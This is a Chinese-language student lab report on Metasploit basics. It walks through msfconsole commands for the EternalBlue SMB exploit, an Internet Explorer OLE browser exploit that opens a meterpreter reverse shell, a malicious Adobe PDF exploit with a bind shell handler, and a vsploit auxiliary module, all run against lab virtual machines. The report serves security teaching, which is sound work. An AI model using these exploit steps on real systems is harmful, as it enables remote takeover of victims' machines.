Exp6 MSF应用基础

Exp6 MSF应用基础

一.实践内容

二.实践过程

2.1 主动攻击实践

2.2 针对浏览器攻击

2.3 针对客户端攻击

2.4 应用辅助模块

三.问题回答

四.实验体会

一.实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

二.实践过程



2.1 主动攻击实践

准备一个win7虚拟机

查看靶机(win7)ip:



在kali中找到:/usr/share/nmap/scripts/

选择一个支持的漏洞版本号,带cve的是通用漏洞,带ms的是微软漏洞,在这里我选择的是ms17-010



在root用户下键入:nmap -sS -A --script=smb-vuln-ms17-010 -PO 靶机ip,查看靶机是否有这个漏洞

开始监听(msfconsole)

键入search ms17-010查看对应的payload

再键入:

use exploit/windows/smb/ms17_010_eternalblue

set rhost 靶机地址

exploit



2.2 浏览器攻击

键入



use windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reverse_tcp

set LHOST kali ip

set LPORT 1201

set URIPATH 1201csyl

exploit

在windows xp虚拟机的浏览器中输入:http:192.168.120.132:8080/1201csyl,会自动跳转



这时kali创建了链接:

先exit,再键入:sessions -i 1就会显示攻击成功:







2.3针对客户端攻击



在kali端键入:

search adobe

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/bind_tcp

set LPORT 1201

set RHOST 靶机IP

exploit

把生成的pdf复制到win7虚拟机中(注:win7虚拟机要有Adobe Reader)

kali开启监听:

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set RHOST 靶机ip

set LPORT 1201

exploit



2.4 应用辅助模块

在kail中找到:/usr/share/metasploit-framework/modules/auxiliary/,里面有一些辅助模块可供选择,我选择的是vsploit

键入:

search vsploit



use auxiliary/vsploit/pii/web_pii

set rhosts 任意ip

run

在任意浏览器中打开网址,会发现

里面有许多个人信息。 注:这个漏洞只是模拟了一个泄露个人信息的web服务器,不知道有什么用。。。

三.问题回答

1)用自己的话解释什么是exploit,payload,encode.

答: xploit就是漏洞的利用,攻击者利用系统内的漏洞,使用包括各种渗透攻击、监听、缓冲区溢出等手段来达成自己的目的;

payload简单来说就是一段代码,但它在攻击者手里就可以用来与系统进行交互的简单脚本。使用它,攻击者可以将数据传输到已经沦陷的系统来达成目的;

encode即编码。计算机通信普遍采用字节流进行传输,而现实世界普遍采用字符串,因而这两种形式之间不可避免地经常需要相互转换。encode就是把字符串类型转换成字节流类型。

2)离实战还缺些什么技术或步骤?

答:首先,在本次实验中我们使用的漏洞都是已经公开的,且已经被打过补丁的漏洞,这些漏洞现在因为版本的更新而无法使用,起到的更多的是示例效果。就比如我使用的一些漏洞就需要在一些旧版本的windows下才能使用,而像win7,winXP这些版本已经很少有人在使用了。况且攻击前还需要确保对方关闭了防火墙、确保对方打开了需要的端口、还需要知道对方的ip地址......这些在真正的实战中都是无法得到保障的。所以想要真正在实战中用到漏洞,就要找到一些尚未被发现的漏洞,或者掌握一些类似于绕过防火墙的攻击手段,很明显想要做到这个地步,需要我们了解并掌握大量的网络安全知识。

四.实验体会

本次实验是迄今为止实验时间最长的一次,因为想要真正实现一次攻击,不仅要找到一个合适的漏洞,还要知道这个漏洞具体是干嘛的、这个漏洞与哪个版本的系统相匹配、如何才能实现漏洞攻击等一系列步骤。而往往就是好不容易找到了一个漏洞,却发现它根本不适用于win7\winXP。这时,要么就放弃去寻找另一个漏洞,要么就寄希望于一个未知的windows系统,然后就会发现你又进入了新的循环......

但总的来说,在实验中经历了多次的我依然是收获颇丰。我不仅见识到了许许多多的漏洞,也通过亲手操作知道了如何把漏洞运用到攻击实践中。在实验之后,我才真正意义地了解到系统补丁是多么的重要。一个系统总是不可避免的存在漏洞,我能想象到在系统发布之后,就会有无数的攻击者们在暗地里把系统放在放大镜下观察,去寻找其中的漏洞,所以实现真正意义上的网络安全的难度可想而知。